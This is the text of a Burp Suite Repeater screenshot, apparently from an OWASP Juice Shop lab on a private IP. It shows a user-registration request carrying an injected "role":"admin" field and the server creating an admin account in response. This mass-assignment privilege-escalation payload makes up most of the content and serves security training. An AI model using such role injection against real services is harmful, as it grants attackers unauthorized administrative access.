 SP Juice Sh
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
OW
Send Cancel < >
Target: http://192.168.54.132:3000 HTTP/1
Request
Pretty Raw Hex
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.54.132:3000
3 Content-Length: 256
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
8 Origin: http://192.168.54.132:3000
9 Referer: http://192.168.54.132:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en;
12 Connection: keep-alive
13
14 {
"email":"nobody2@gmail.com",
"password":"12345",
"passwordRepeat":"12345",
"securityQuestion":{
"id":12,
"question":"Your favorite movie?",
"createdAt":"2025-04-22T16:02:22.064Z",
"updatedAt":"2025-04-22T16:02:22.064Z"
},
"securityAnswer":"nfs",
15 "role":"admin"
16 }
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/29
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 310
10 ETag:
11 Vary: Accept-Encoding
12 Date: Tue, 22 Apr 2025 16:13:49 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":29,
"email":"nobody2@gmail.com",
"role":"admin",
"updatedAt":"2025-04-22T16:13:49.776Z",
"createdAt":"2025-04-22T16:13:49.776Z",
"deletedAt":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 11
Response headers 13
Inspector
Notes
Done
726 bytes | 1,110 millis
Event log All issues
Memory: 156.1MB Disabled